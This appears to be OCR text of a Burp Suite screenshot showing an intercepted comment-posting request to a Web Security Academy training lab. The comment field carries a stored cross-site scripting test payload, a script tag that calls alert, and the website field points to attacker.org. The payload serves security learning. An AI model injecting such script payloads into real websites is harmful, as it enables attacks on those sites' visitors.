 Burp Project Intruder Repeater View Help Hackvertor Burp Suite Community Edit...
Dashboard Target Proxy Logger Intruder Repeater Collaborator Settings
Sequencer Decoder Comparer Organizer Extensions Learn Hackvertor
Intercept HTTP history WebSockets history Proxy settings
Request to https://0a5100e403e6d8938003a38700010053.web-security-academy.net:443 [34.246.129.62]
Forward Drop Interce... Action Open b... Add notes HTTP/2
Pretty Raw Hex Hackvertor \n
Inspector
1 POST /post/comment HTTP/2
2 Host:
0a5100e403e6d8938003a38700010053.web-security-academ
y.net
3 Cookie: session=lbZpJxcbHYiMef00uWaTZRyy2SIRcTTl
4 Content-Length: 135
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a5100e403e6d8938003a38700010053.web-securit
y-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.122 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a5100e403e6d8938003a38700010053.web-securit
y-academy.net/post?postId=5
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 csrf=NmCRPHes9J2M00jfnbBT8FYr4SbrTaN0&postId=5&
comment=<SCRIPT>alert('xss!')</SCRIPT>&name=nqwer&
email=nwkwmek%40gmail.com&website=
https%3A%2F%2Fwww.attacker.org
Request attributes 2
Request query parameters 0
Request body parameters 6
Request cookies 1
Request headers 23
Inspector
Notes
Search 0 highlights